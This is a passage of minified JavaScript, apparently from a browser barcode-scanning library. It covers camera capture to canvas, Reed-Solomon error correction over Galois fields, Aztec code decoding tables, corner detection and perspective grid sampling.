n=this.decode(t);e(n,null),setTimeout(r,this.timeBetweenScansMillis)}catch(t){e(null,t);const n=t instanceof M;(t instanceof l||t instanceof E||n)&&setTimeout(r,this._timeBetweenDecodingAttempts)}};r()}decode(t){const e=this.createBinaryBitmap(t);return this.decodeBitmap(e)}createBinaryBitmap(t){const e=this.getCaptureCanvasContext(t);this.drawImageOnCanvas(e,t);const r=this.getCaptureCanvas(t),n=new O(r),i=new N(n);return new A(i)}getCaptureCanvasContext(t){if(!this.captureCanvasContext){const e=this.getCaptureCanvas(t).getContext("2d");this.captureCanvasContext=e}return this.captureCanvasContext}getCaptureCanvas(t){if(!this.captureCanvas){const e=this.createCaptureCanvas(t);this.captureCanvas=e}return this.captureCanvas}drawImageOnCanvas(t,e){t.drawImage(e,0,0)}decodeBitmap(t){return this.reader.decode(t,this._hints)}createCaptureCanvas(t){if("undefined"==typeof document)return this._destroyCaptureCanvas(),null;const e=document.createElement("canvas");let r,n;return void 0!==t&&(t instanceof HTMLVideoElement?(r=t.videoWidth,n=t.videoHeight):t instanceof HTMLImageElement&&(r=t.naturalWidth||t.width,n=t.naturalHeight||t.height)),e.style.width=r+"px",e.style.height=n+"px",e.width=r,e.height=n,e}stopStreams(){this.stream&&(this.stream.getVideoTracks().forEach((t=>t.stop())),this.stream=void 0),!1===this._stopAsyncDecode&&this.stopAsyncDecode(),!1===this._stopContinuousDecode&&this.stopContinuousDecode()}reset(){this.stopStreams(),this._destroyVideoElement(),this._destroyImageElement(),this._destroyCaptureCanvas()}_destroyVideoElement(){this.videoElement&&(void 0!==this.videoEndedListener&&this.videoElement.removeEventListener("ended",this.videoEndedListener),void 0!==this.videoPlayingEventListener&&this.videoElement.removeEventListener("playing",this.videoPlayingEventListener),void 0!==this.videoCanPlayListener&&this.videoElement.removeEventListener("loadedmetadata",this.videoCanPlayListener),this.cleanVideoSource(this.videoElement),this.videoElement=void 0)}_destroyImageElement(){this.imageElement&&(void 0!==this.imageLoadedListener&&this.imageElement.removeEventListener("load",this.imageLoadedListener),this.imageElement.src=void 0,this.imageElement.removeAttribute("src"),this.imageElement=void 0)}_destroyCaptureCanvas(){this.captureCanvasContext=void 0,this.captureCanvas=void 0}addVideoSource(t,e){try{t.srcObject=e}catch(r){t.src=URL.createObjectURL(e)}}cleanVideoSource(t){try{t.srcObject=null}catch(e){t.src=""}this.videoElement.removeAttribute("src")}}class L{constructor(t,e,r=(null==e?0:8*e.length),n,i,o=h.currentTimeMillis()){this.text=t,this.rawBytes=e,this.numBits=r,this.resultPoints=n,this.format=i,this.timestamp=o,this.text=t,this.rawBytes=e,this.numBits=null==r?null==e?0:8*e.length:r,this.resultPoints=n,this.format=i,this.resultMetadata=null,this.timestamp=null==o?h.currentTimeMillis():o}getText(){return this.text}getRawBytes(){return this.rawBytes}getNumBits(){return this.numBits}getResultPoints(){return this.resultPoints}getBarcodeFormat(){return this.format}getResultMetadata(){return this.resultMetadata}putMetadata(t,e){null===this.resultMetadata&&(this.resultMetadata=new Map),this.resultMetadata.set(t,e)}putAllMetadata(t){null!==t&&(null===this.resultMetadata?this.resultMetadata=t:this.resultMetadata=new Map(t))}addResultPoints(t){const e=this.resultPoints;if(null===e)this.resultPoints=t;else if(null!==t&&t.length>0){const r=new Array(e.length+t.length);h.arraycopy(e,0,r,0,e.length),h.arraycopy(t,0,r,e.length,t.length),this.resultPoints=r}}getTimestamp(){return this.timestamp}toString(){return this.text}}!function(t){t[t.AZTEC=0]="AZTEC",t[t.CODABAR=1]="CODABAR",t[t.CODE_39=2]="CODE_39",t[t.CODE_93=3]="CODE_93",t[t.CODE_128=4]="CODE_128",t[t.DATA_MATRIX=5]="DATA_MATRIX",t[t.EAN_8=6]="EAN_8",t[t.EAN_13=7]="EAN_13",t[t.ITF=8]="ITF",t[t.MAXICODE=9]="MAXICODE",t[t.PDF_417=10]="PDF_417",t[t.QR_CODE=11]="QR_CODE",t[t.RSS_14=12]="RSS_14",t[t.RSS_EXPANDED=13]="RSS_EXPANDED",t[t.UPC_A=14]="UPC_A",t[t.UPC_E=15]="UPC_E",t[t.UPC_EAN_EXTENSION=16]="UPC_EAN_EXTENSION"}(F||(F={}));var G,Q=F;!function(t){t[t.OTHER=0]="OTHER",t[t.ORIENTATION=1]="ORIENTATION",t[t.BYTE_SEGMENTS=2]="BYTE_SEGMENTS",t[t.ERROR_CORRECTION_LEVEL=3]="ERROR_CORRECTION_LEVEL",t[t.ISSUE_NUMBER=4]="ISSUE_NUMBER",t[t.SUGGESTED_PRICE=5]="SUGGESTED_PRICE",t[t.POSSIBLE_COUNTRY=6]="POSSIBLE_COUNTRY",t[t.UPC_EAN_EXTENSION=7]="UPC_EAN_EXTENSION",t[t.PDF417_EXTRA_METADATA=8]="PDF417_EXTRA_METADATA",t[t.STRUCTURED_APPEND_SEQUENCE=9]="STRUCTURED_APPEND_SEQUENCE",t[t.STRUCTURED_APPEND_PARITY=10]="STRUCTURED_APPEND_PARITY"}(G||(G={}));var Z,Y,U,v,x,W,H=G;class V{constructor(t,e,r,n,i=-1,o=-1){this.rawBytes=t,this.text=e,this.byteSegments=r,this.ecLevel=n,this.structuredAppendSequenceNumber=i,this.structuredAppendParity=o,this.numBits=null==t?0:8*t.length}getRawBytes(){return this.rawBytes}getNumBits(){return this.numBits}setNumBits(t){this.numBits=t}getText(){return this.text}getByteSegments(){return this.byteSegments}getECLevel(){return this.ecLevel}getErrorsCorrected(){return this.errorsCorrected}setErrorsCorrected(t){this.errorsCorrected=t}getErasures(){return this.erasures}setErasures(t){this.erasures=t}getOther(){return this.other}setOther(t){this.other=t}hasStructuredAppend(){return this.structuredAppendParity>=0&&this.structuredAppendSequenceNumber>=0}getStructuredAppendParity(){return this.structuredAppendParity}getStructuredAppendSequenceNumber(){return this.structuredAppendSequenceNumber}}class j{exp(t){return this.expTable[t]}log(t){if(0===t)throw new a;return this.logTable[t]}static addOrSubtract(t,e){return t^e}}class X{constructor(t,e){if(0===e.length)throw new a;this.field=t;const r=e.length;if(r>1&&0===e[0]){let t=1;for(;t<r&&0===e[t];)t++;t===r?this.coefficients=Int32Array.from([0]):(this.coefficients=new Int32Array(r-t),h.arraycopy(e,t,this.coefficients,0,this.coefficients.length))}else this.coefficients=e}getCoefficients(){return this.coefficients}getDegree(){return this.coefficients.length-1}isZero(){return 0===this.coefficients[0]}getCoefficient(t){return this.coefficients[this.coefficients.length-1-t]}evaluateAt(t){if(0===t)return this.getCoefficient(0);const e=this.coefficients;let r;if(1===t){r=0;for(let t=0,n=e.length;t!==n;t++){const n=e[t];r=j.addOrSubtract(r,n)}return r}r=e[0];const n=e.length,i=this.field;for(let o=1;o<n;o++)r=j.addOrSubtract(i.multiply(t,r),e[o]);return r}addOrSubtract(t){if(!this.field.equals(t.field))throw new a("GenericGFPolys do not have same GenericGF field");if(this.isZero())return t;if(t.isZero())return this;let e=this.coefficients,r=t.coefficients;if(e.length>r.length){const t=e;e=r,r=t}let n=new Int32Array(r.length);const i=r.length-e.length;h.arraycopy(r,0,n,0,i);for(let t=i;t<r.length;t++)n[t]=j.addOrSubtract(e[t-i],r[t]);return new X(this.field,n)}multiply(t){if(!this.field.equals(t.field))throw new a("GenericGFPolys do not have same GenericGF field");if(this.isZero()||t.isZero())return this.field.getZero();const e=this.coefficients,r=e.length,n=t.coefficients,i=n.length,o=new Int32Array(r+i-1),s=this.field;for(let t=0;t<r;t++){const r=e[t];for(let e=0;e<i;e++)o[t+e]=j.addOrSubtract(o[t+e],s.multiply(r,n[e]))}return new X(s,o)}multiplyScalar(t){if(0===t)return this.field.getZero();if(1===t)return this;const e=this.coefficients.length,r=this.field,n=new Int32Array(e),i=this.coefficients;for(let o=0;o<e;o++)n[o]=r.multiply(i[o],t);return new X(r,n)}multiplyByMonomial(t,e){if(t<0)throw new a;if(0===e)return this.field.getZero();const r=this.coefficients,n=r.length,i=new Int32Array(n+t),o=this.field;for(let t=0;t<n;t++)i[t]=o.multiply(r[t],e);return new X(o,i)}divide(t){if(!this.field.equals(t.field))throw new a("GenericGFPolys do not have same GenericGF field");if(t.isZero())throw new a("Divide by 0");const e=this.field;let r=e.getZero(),n=this;const i=t.getCoefficient(t.getDegree()),o=e.inverse(i);for(;n.getDegree()>=t.getDegree()&&!n.isZero();){const i=n.getDegree()-t.getDegree(),s=e.multiply(n.getCoefficient(n.getDegree()),o),a=t.multiplyByMonomial(i,s),A=e.buildMonomial(i,s);r=r.addOrSubtract(A),n=n.addOrSubtract(a)}return[r,n]}toString(){let t="";for(let e=this.getDegree();e>=0;e--){let r=this.getCoefficient(e);if(0!==r){if(r<0?(t+=" - ",r=-r):t.length>0&&(t+=" + "),0===e||1!==r){const e=this.field.log(r);0===e?t+="1":1===e?t+="a":(t+="a^",t+=e)}0!==e&&(1===e?t+="x":(t+="x^",t+=e))}}return t}}class z extends o{}z.kind="ArithmeticException";class J extends j{constructor(t,e,r){super(),this.primitive=t,this.size=e,this.generatorBase=r;const n=new Int32Array(e);let i=1;for(let r=0;r<e;r++)n[r]=i,i*=2,i>=e&&(i^=t,i&=e-1);this.expTable=n;const o=new Int32Array(e);for(let t=0;t<e-1;t++)o[n[t]]=t;this.logTable=o,this.zero=new X(this,Int32Array.from([0])),this.one=new X(this,Int32Array.from([1]))}getZero(){return this.zero}getOne(){return this.one}buildMonomial(t,e){if(t<0)throw new a;if(0===e)return this.zero;const r=new Int32Array(t+1);return r[0]=e,new X(this,r)}inverse(t){if(0===t)throw new z;return this.expTable[this.size-this.logTable[t]-1]}multiply(t,e){return 0===t||0===e?0:this.expTable[(this.logTable[t]+this.logTable[e])%(this.size-1)]}getSize(){return this.size}getGeneratorBase(){return this.generatorBase}toString(){return"GF(0x"+C.toHexString(this.primitive)+","+this.size+")"}equals(t){return t===this}}J.AZTEC_DATA_12=new J(4201,4096,1),J.AZTEC_DATA_10=new J(1033,1024,1),J.AZTEC_DATA_6=new J(67,64,1),J.AZTEC_PARAM=new J(19,16,1),J.QR_CODE_FIELD_256=new J(285,256,0),J.DATA_MATRIX_FIELD_256=new J(301,256,1),J.AZTEC_DATA_8=J.DATA_MATRIX_FIELD_256,J.MAXICODE_FIELD_64=J.AZTEC_DATA_6;class K extends o{}K.kind="ReedSolomonException";class q extends o{}q.kind="IllegalStateException";class ${constructor(t){this.field=t}decode(t,e){const r=this.field,n=new X(r,t),i=new Int32Array(e);let o=!0;for(let t=0;t<e;t++){const e=n.evaluateAt(r.exp(t+r.getGeneratorBase()));i[i.length-1-t]=e,0!==e&&(o=!1)}if(o)return;const s=new X(r,i),a=this.runEuclideanAlgorithm(r.buildMonomial(e,1),s,e),A=a[0],l=a[1],c=this.findErrorLocations(A),h=this.findErrorMagnitudes(l,c);for(let e=0;e<c.length;e++){const n=t.length-1-r.log(c[e]);if(n<0)throw new K("Bad error location");t[n]=J.addOrSubtract(t[n],h[e])}}runEuclideanAlgorithm(t,e,r){if(t.getDegree()<e.getDegree()){const r=t;t=e,e=r}const n=this.field;let i=t,o=e,s=n.getZero(),a=n.getOne();for(;o.getDegree()>=(r/2|0);){let t=i,e=s;if(i=o,s=a,i.isZero())throw new K("r_{i-1} was zero");o=t;let r=n.getZero();const A=i.getCoefficient(i.getDegree()),l=n.inverse(A);for(;o.getDegree()>=i.getDegree()&&!o.isZero();){const t=o.getDegree()-i.getDegree(),e=n.multiply(o.getCoefficient(o.getDegree()),l);r=r.addOrSubtract(n.buildMonomial(t,e)),o=o.addOrSubtract(i.multiplyByMonomial(t,e))}if(a=r.multiply(s).addOrSubtract(e),o.getDegree()>=i.getDegree())throw new q("Division algorithm failed to reduce polynomial?")}const A=a.getCoefficient(0);if(0===A)throw new K("sigmaTilde(0) was zero");const l=n.inverse(A);return[a.multiplyScalar(l),o.multiplyScalar(l)]}findErrorLocations(t){const e=t.getDegree();if(1===e)return Int32Array.from([t.getCoefficient(1)]);const r=new Int32Array(e);let n=0;const i=this.field;for(let o=1;o<i.getSize()&&n<e;o++)0===t.evaluateAt(o)&&(r[n]=i.inverse(o),n++);if(n!==e)throw new K("Error locator degree does not match number of roots");return r}findErrorMagnitudes(t,e){const r=e.length,n=new Int32Array(r),i=this.field;for(let o=0;o<r;o++){const s=i.inverse(e[o]);let a=1;for(let t=0;t<r;t++)if(o!==t){const r=i.multiply(e[t],s),n=0==(1&r)?1|r:-2&r;a=i.multiply(a,n)}n[o]=i.multiply(t.evaluateAt(s),i.inverse(a)),0!==i.getGeneratorBase()&&(n[o]=i.multiply(n[o],s))}return n}}!function(t){t[t.UPPER=0]="UPPER",t[t.LOWER=1]="LOWER",t[t.MIXED=2]="MIXED",t[t.DIGIT=3]="DIGIT",t[t.PUNCT=4]="PUNCT",t[t.BINARY=5]="BINARY"}(Z||(Z={}));class tt{decode(t){this.ddata=t;let e=t.getBits(),r=this.extractBits(e),n=this.correctBits(r),i=tt.convertBoolArrayToByteArray(n),o=tt.getEncodedData(n),s=new V(i,o,null,null);return s.setNumBits(n.length),s}static highLevelDecode(t){return this.getEncodedData(t)}static getEncodedData(t){let e=t.length,r=Z.UPPER,n=Z.UPPER,i="",o=0;for(;o<e;)if(n===Z.BINARY){if(e-o<5)break;let s=tt.readCode(t,o,5);if(o+=5,0===s){if(e-o<11)break;s=tt.readCode(t,o,11)+31,o+=11}for(let r=0;r<s;r++){if(e-o<8){o=e;break}const r=tt.readCode(t,o,8);i+=R.castAsNonUtf8Char(r),o+=8}n=r}else{let s=n===Z.DIGIT?4:5;if(e-o<s)break;let a=tt.readCode(t,o,s);o+=s;let A=tt.getCharacter(n,a);A.startsWith("CTRL_")?(r=n,n=tt.getTable(A.charAt(5)),"L"===A.charAt(6)&&(r=n)):(i+=A,n=r)}return i}static getTable(t){switch(t){case"L":return Z.LOWER;case"P":return Z.PUNCT;case"M":return Z.MIXED;case"D":return Z.DIGIT;case"B":return Z.BINARY;case"U":default:return Z.UPPER}}static getCharacter(t,e){switch(t){case Z.UPPER:return tt.UPPER_TABLE[e];case Z.LOWER:return tt.LOWER_TABLE[e];case Z.MIXED:return tt.MIXED_TABLE[e];case Z.PUNCT:return tt.PUNCT_TABLE[e];case Z.DIGIT:return tt.DIGIT_TABLE[e];default:throw new q("Bad table")}}correctBits(t){let e,r;this.ddata.getNbLayers()<=2?(r=6,e=J.AZTEC_DATA_6):this.ddata.getNbLayers()<=8?(r=8,e=J.AZTEC_DATA_8):this.ddata.getNbLayers()<=22?(r=10,e=J.AZTEC_DATA_10):(r=12,e=J.AZTEC_DATA_12);let n=this.ddata.getNbDatablocks(),i=t.length/r;if(i<n)throw new E;let o=t.length%r,s=new Int32Array(i);for(let e=0;e<i;e++,o+=r)s[e]=tt.readCode(t,o,r);try{new $(e).decode(s,i-n)}catch(t){throw new E(t)}let a=(1<<r)-1,A=0;for(let t=0;t<n;t++){let e=s[t];if(0===e||e===a)throw new E;1!==e&&e!==a-1||A++}let l=new Array(n*r-A),c=0;for(let t=0;t<n;t++){let e=s[t];if(1===e||e===a-1)l.fill(e>1,c,c+r-1),c+=r-1;else for(let t=r-1;t>=0;--t)l[c++]=0!=(e&1<<t)}return l}extractBits(t){let e=this.ddata.isCompact(),r=this.ddata.getNbLayers(),n=(e?11:14)+4*r,i=new Int32Array(n),o=new Array(this.totalBitsInLayer(r,e));if(e)for(let t=0;t<i.length;t++)i[t]=t;else{let t=n+1+2*C.truncDivision(C.truncDivision(n,2)-1,15),e=n/2,r=C.truncDivision(t,2);for(let t=0;t<e;t++){let n=t+C.truncDivision(t,15);i[e-t-1]=r-n-1,i[e+t]=r+n+1}}for(let s=0,a=0;s<r;s++){let A=4*(r-s)+(e?9:12),l=2*s,c=n-1-l;for(let e=0;e<A;e++){let r=2*e;for(let n=0;n<2;n++)o[a+r+n]=t.get(i[l+n],i[l+e]),o[a+2*A+r+n]=t.get(i[l+e],i[c-n]),o[a+4*A+r+n]=t.get(i[c-n],i[c-e]),o[a+6*A+r+n]=t.get(i[c-e],i[l+n])}a+=8*A}return o}static readCode(t,e,r){let n=0;for(let i=e;i<e+r;i++)n<<=1,t[i]&&(n|=1);return n}static readByte(t,e){let r=t.length-e;return r>=8?tt.readCode(t,e,8):tt.readCode(t,e,r)<<8-r}static convertBoolArrayToByteArray(t){let e=new Uint8Array((t.length+7)/8);for(let r=0;r<e.length;r++)e[r]=tt.readByte(t,8*r);return e}totalBitsInLayer(t,e){return((e?88:112)+16*t)*t}}tt.UPPER_TABLE=["CTRL_PS"," ","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","CTRL_LL","CTRL_ML","CTRL_DL","CTRL_BS"],tt.LOWER_TABLE=["CTRL_PS"," ","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","CTRL_US","CTRL_ML","CTRL_DL","CTRL_BS"],tt.MIXED_TABLE=["CTRL_PS"," ","\\1","\\2","\\3","\\4","\\5","\\6","\\7","\b","\t","\n","\\13","\f","\r","\\33","\\34","\\35","\\36","\\37","@","\\","^","_","`","|","~","\\177","CTRL_LL","CTRL_UL","CTRL_PL","CTRL_BS"],tt.PUNCT_TABLE=["","\r","\r\n",". ",", ",": ","!",'"',"#","$","%","&","'","(",")","*","+",",","-",".","/",":",";","<","=",">","?","[","]","{","}","CTRL_UL"],tt.DIGIT_TABLE=["CTRL_PS"," ","0","1","2","3","4","5","6","7","8","9",",",".","CTRL_UL","CTRL_US"];class et{constructor(){}static round(t){return NaN===t?0:t<=Number.MIN_SAFE_INTEGER?Number.MIN_SAFE_INTEGER:t>=Number.MAX_SAFE_INTEGER?Number.MAX_SAFE_INTEGER:t+(t<0?-.5:.5)|0}static distance(t,e,r,n){const i=t-r,o=e-n;return Math.sqrt(i*i+o*o)}static sum(t){let e=0;for(let r=0,n=t.length;r!==n;r++)e+=t[r];return e}}class rt{static floatToIntBits(t){return t}}rt.MAX_VALUE=Number.MAX_SAFE_INTEGER;class nt{constructor(t,e){this.x=t,this.y=e}getX(){return this.x}getY(){return this.y}equals(t){if(t instanceof nt){const e=t;return this.x===e.x&&this.y===e.y}return!1}hashCode(){return 31*rt.floatToIntBits(this.x)+rt.floatToIntBits(this.y)}toString(){return"("+this.x+","+this.y+")"}static orderBestPatterns(t){const e=this.distance(t[0],t[1]),r=this.distance(t[1],t[2]),n=this.distance(t[0],t[2]);let i,o,s;if(r>=e&&r>=n?(o=t[0],i=t[1],s=t[2]):n>=r&&n>=e?(o=t[1],i=t[0],s=t[2]):(o=t[2],i=t[0],s=t[1]),this.crossProductZ(i,o,s)<0){const t=i;i=s,s=t}t[0]=i,t[1]=o,t[2]=s}static distance(t,e){return et.distance(t.x,t.y,e.x,e.y)}static crossProductZ(t,e,r){const n=e.x,i=e.y;return(r.x-n)*(t.y-i)-(r.y-i)*(t.x-n)}}class it{constructor(t,e){this.bits=t,this.points=e}getBits(){return this.bits}getPoints(){return this.points}}class ot extends it{constructor(t,e,r,n,i){super(t,e),this.compact=r,this.nbDatablocks=n,this.nbLayers=i}getNbLayers(){return this.nbLayers}getNbDatablocks(){return this.nbDatablocks}isCompact(){return this.compact}}class st{constructor(t,e,r,n){this.image=t,this.height=t.getHeight(),this.width=t.getWidth(),null==e&&(e=st.INIT_SIZE),null==r&&(r=t.getWidth()/2|0),null==n&&(n=t.getHeight()/2|0);const i=e/2|0;if(this.leftInit=r-i,this.rightInit=r+i,this.upInit=n-i,this.downInit=n+i,this.upInit<0||this.leftInit<0||this.downInit>=this.height||this.rightInit>=this.width)throw new M}detect(){let t=this.leftInit,e=this.rightInit,r=this.upInit,n=this.downInit,i=!1,o=!0,s=!1,a=!1,A=!1,l=!1,c=!1;const h=this.width,g=this.height;for(;o;){o=!1;let d=!0;for(;(d||!a)&&e<h;)d=this.containsBlackPoint(r,n,e,!1),d?(e++,o=!0,a=!0):a||e++;if(e>=h){i=!0;break}let u=!0;for(;(u||!A)&&n<g;)u=this.containsBlackPoint(t,e,n,!0),u?(n++,o=!0,A=!0):A||n++;if(n>=g){i=!0;break}let C=!0;for(;(C||!l)&&t>=0;)C=this.containsBlackPoint(r,n,t,!1),C?(t--,o=!0,l=!0):l||t--;if(t<0){i=!0;break}let I=!0;for(;(I||!c)&&r>=0;)I=this.containsBlackPoint(t,e,r,!0),I?(r--,o=!0,c=!0):c||r--;if(r<0){i=!0;break}o&&(s=!0)}if(!i&&s){const i=e-t;let o=null;for(let e=1;null===o&&e<i;e++)o=this.getBlackPointOnSegment(t,n-e,t+e,n);if(null==o)throw new M;let s=null;for(let e=1;null===s&&e<i;e++)s=this.getBlackPointOnSegment(t,r+e,t+e,r);if(null==s)throw new M;let a=null;for(let t=1;null===a&&t<i;t++)a=this.getBlackPointOnSegment(e,r+t,e-t,r);if(null==a)throw new M;let A=null;for(let t=1;null===A&&t<i;t++)A=this.getBlackPointOnSegment(e,n-t,e-t,n);if(null==A)throw new M;return this.centerEdges(A,o,a,s)}throw new M}getBlackPointOnSegment(t,e,r,n){const i=et.round(et.distance(t,e,r,n)),o=(r-t)/i,s=(n-e)/i,a=this.image;for(let r=0;r<i;r++){const n=et.round(t+r*o),i=et.round(e+r*s);if(a.get(n,i))return new nt(n,i)}return null}centerEdges(t,e,r,n){const i=t.getX(),o=t.getY(),s=e.getX(),a=e.getY(),A=r.getX(),l=r.getY(),c=n.getX(),h=n.getY(),g=st.CORR;return i<this.width/2?[new nt(c-g,h+g),new nt(s+g,a+g),new nt(A-g,l-g),new nt(i+g,o-g)]:[new nt(c+g,h+g),new nt(s+g,a-g),new nt(A-g,l+g),new nt(i-g,o-g)]}containsBlackPoint(t,e,r,n){const i=this.image;if(n){for(let n=t;n<=e;n++)if(i.get(n,r))return!0}else for(let n=t;n<=e;n++)if(i.get(r,n))return!0;return!1}}st.INIT_SIZE=10,st.CORR=1;class at{static checkAndNudgePoints(t,e){const r=t.getWidth(),n=t.getHeight();let i=!0;for(let t=0;t<e.length&&i;t+=2){const o=Math.floor(e[t]),s=Math.floor(e[t+1]);if(o<-1||o>r||s<-1||s>n)throw new M;i=!1,-1===o?(e[t]=0,i=!0):o===r&&(e[t]=r-1,i=!0),-1===s?(e[t+1]=0,i=!0):s===n&&(e[t+1]=n-1,i=!0)}i=!0;for(let t=e.length-2;t>=0&&i;t-=2){const o=Math.floor(e[t]),s=Math.floor(e[t+1]);if(o<-1||o>r||s<-1||s>n)throw new M;i=!1,-1===o?(e[t]=0,i=!0):o===r&&(e[t]=r-1,i=!0),-1===s?(e[t+1]=0,i=!0):s===n&&(e[t+1]=n-1,i=!0)}}}class At{constructor(t,e,r,n,i,o,s,a,A){this.a11=t,this.a21=e,this.a31=r,this.a12=n,this.a22=i,this.a32=o,this.a13=s,this.a23=a,this.a33=A}static quadrilateralToQuadrilateral(t,e,r,n,i,o,s,a,A,l,c,h,g,d,u,C){const I=At.quadrilateralToSquare(t,e,r,n,i,o,s,a);return At.squareToQuadrilateral(A,l,c,h,g,d,u,C).times(I)}transformPoints(t){const e=t.length,r=this.a11,n=this.a12,i=this.a13,o=this.a21,s=this.a22,a=this.a23,A=this.a31,l=this.a32,c=this.a33;for(let h=0;h<e;h+=2){const e=t[h],g=t[h+1],d=i*e+a*g+c;t[h]=(r*e+o*g+A)/d,t[h+1]=(n*e+s*g+l)/d}}transformPointsWithValues(t,e){const r=this.a11,n=this.a12,i=this.a13,o=this.a21,s=this.a22,a=this.a23,A=this.a31,l=this.a32,c=this.a33,h=t.length;for(let g=0;g<h;g++){const h=t[g],d=e[g],u=i*h+a*d+c;t[g]=(r*h+o*d+A)/u,e[g]=(n*h+s*d+l)/u}}static squareToQuadrilateral(t,e,r,n,i,o,s,a){const A=t-r+i-s,l=e-n+o-a;if(0===A&&0===l)return new At(r-t,i-r,t,n-e,o-n,e,0,0,1);{const c=r-i,h=s-i,g=n-o,d=a-o,u=c*d-h*g,C=(A*d-h*l)/u,I=(c*l-A*g)/u;return new At(r-t+C*r,s-t+I*s,t,n-e+C*n,a-e+I*a,e,C,I,1)}}static quadrilateralToSquare(t,e,r,n,i,o,s,a){return At.squareToQuadrilateral(t,e,r,n,i,o,s,a).buildAdjoint()}buildAdjoint(){return new At(this.a22*this.a33-this.a23*this.a32,this.a23*this.a31-this.a21*this.a33,this.a21*this.a32-this.a22*this.a31,this.a13*this.a32-this.a12*this.a33,this.a11*this.a33-this.a13*this.a31,this.a12*this.a31-this.a11*this.a32,this.a12*this.a23-this.a13*this.a22,this.a13*this.a21-this.a11*this.a23,this.a11*this.a22-this.a12*this.a21)}times(t){return new At(this.a11*t.a11+this.a21*t.a12+this.a31*t.a13,this.a11*t.a21+this.a21*t.a22+this.a31*t.a23,this.a11*t.a31+this.a21*t.a32+this.a31*t.a33,this.a12*t.a11+this.a22*t.a12+this.a32*t.a13,this.a12*t.a21+this.a22*t.a22+this.a32*t.a23,this.a12*t.a31+this.a22*t.a32+this.a32*t.a33,this.a13*t.a11+this.a23*t.a12+this.a33*t.a13,this.a13*t.a21+this.a23*t.a22+this.a33*t.a23,this.a13*t.a31+this.a23*t.a32+this.a33*t.a33)}}class lt extends at{sampleGrid(t,e,r,n,i,o,s,a,A,l,c,h,g,d,u,C,I,w,f){const E=At.quadrilateralToQuadrilateral(n,i,o,s,a,A,l,c,h,g,d,u,C,I,w,f);return this.sampleGridWithTransform(t,e,r,E)}sampleGridWithTransform(t,e,r,n){if(e<=0||r<=0)throw new M;const i=new B(e,r),o=new Float32Array(2*e);for(let e=0;e<r;e++){const r=o.length,s=e+.5;for(let t=0;t<r;t+=2)o[t]=t/2+.5,o[t+1]=s;n.transformPoints(o),at.checkAndNudgePoints(t,o);try{for(let n=0;n<r;n+=2)t.get(Math.floor(o[n]),Math.floor(o[n+1]))&&i.set(n/2,e)}catch(t){throw new M}}return i}}class ct{static setGridSampler(t){ct.gridSampler=t}static getInstance(){return ct.gridSampler}}ct.gridSampler=new lt;class ht{constructor(t,e){this.x=t,this.y=e}toResultPoint(){return new nt(this.getX(),this.getY())}getX(){return this.x}getY(){return this.y}}class gt{constructor(t){this.EXPECTED_CORNER_BITS=new Int32Array([3808,476,2107,1799]),this.image=t}detect(){return this.detectMirror(!1)}detectMirror(t){let e=this.getMatrixCenter(),r=this.getBullsEyeCorners(e);if(t){let t=r[0];r[0]=r[2],r[2]=t}this.extractParameters(r);let n=this.sampleGrid(this.image,r[this.shift%4],r[(this.shift+1)%4],r[(this.shift+2)%4],r[(this.shift+3)%4]),i=this.getMatrixCornerPoints(r);return new ot(n,i,this.compact,this.nbDataBlocks,this.nbLayers)}extractParameters(t){if(!(this.isValidPoint(t[0])&&this.isValidPoint(t[1])&&this.isValidPoint(t[2])&&this.isValidPoint(t[3])))throw new M;let e=2*this.nbCenterLayers,r=new Int32Array([this.sampleLine(t[0],t[1],e),this.sampleLine(t[1],t[2],e),this.sampleLine(t[2],t[3],e),this.sampleLine(t[3],t[0],e)]);this.shift=this.getRotation(r,e);let n=0;for(let t=0;t<4;t++){let e=r[(this.shift+t)%4];this.compact?(n<<=7,n+=e>>1&127):(n<<=10,n+=(e>>2&992)+(e>>1&31))}let i=this.getCorrectedParameterData(n,this.compact);this.compact?(this.nbLayers=1+(i>>6),this.nbDataBlocks=1+(63&i)):(this.nbLayers=1+(i>>11),this.nbDataBlocks=1+(2047&i))}getRotation(t,e){let r=0;t.forEach(((t,n,i)=>{r=(t>>e-2<<1)+(1&t)+(r<<3)})),r=((1&r)<<11)+(r>>1);for(let t=0;t<4;t++)if(C.bitCount(r^this.EXPECTED_CORNER_BITS[t])<=2)return t;throw new M}getCorrectedParameterData(t,e){let r,n;e?(r=7,n=2):(r=10,n=4);let i=r-n,o=new Int32Array(r);for(let e=r-1;e>=0;--e)o[e]=15&t,t>>=4;try{new $(J.AZTEC_PARAM).decode(o,i)}catch(t){throw new M}let s=0;for(let t=0;t<n;t++)s=(s<<4)+o[t];return s}getBullsEyeCorners(t){let e=t,r=t,n=t,i=t,o=!0;for(this.nbCenterLayers=1;this.nbCenterLayers<9;this.nbCenterLayers++){let t=this.getFirstDifferent(e,o,1,-1),s=this.getFirstDifferent(r,o,1,1),a=this.getFirstDifferent(n,o,-1,1),A=this.getFirstDifferent(i,o,-1,-1);if(this.nbCenterLayers>2){let r=this.distancePoint(A,t)*this.nbCenterLayers/(this.distancePoint(i,e)*(this.nbCenterLayers+2));if(r<.75||r>1.25||!this.isWhiteOrBlackRectangle(t,s,a,A))break}e=t,r=s,n=a,i=A,o=!o}if(5!==this.nbCenterLayers&&7!==this.nbCenterLayers)throw new M;this.compact=5===this.nbCenterLayers;let s=new nt(e.getX()+.5,e.getY()-.5),a=new nt(r.getX()+.5,r.getY()+.5),A=new nt(n.getX()-.5,n.getY()+.5),l=new nt(i.getX()-.5,i.getY()-.5);return this.expandSquare([s,a,A,l],2*this.nbCenterLayers-3,2*this.nbCenterLayers)}getMatrixCenter(){let t,e,r,n;try{let i=new st(this.image).detect();t=i[0],e=i[1],r=i[2],n=i[3]}catch(i){let o=this.image.getWidth()/2,s=this.image.getHeight()/2;t=this.getFirstDifferent(new ht(o+7,s-7),!1,1,-1).toResultPoint(),e=this.getFirstDifferent(new ht(o+7,s+7),!1,1,1).toResultPoint(),r=this.getFirstDifferent(new ht(o-7,s+7),!1,-1,1).toResultPoint(),n=this.getFirstDifferent(new ht(o-7,s-7),!1,-1,-1).toResultPoint()}let i=et.round((t.getX()+n.getX()+e.getX()+r.getX())/4),o=et.round((t.getY()+n.getY()+e.getY()+r.getY())/4);try{let s=new st(this.image,15,i,o).detect();t=s[0],e=s[1],r=s[2],n=s[3]}catch(s){t=this.getFirstDifferent(new ht(i+7,o-7),!1,1,-1).toResultPoint(),e=this.getFirstDifferent(new 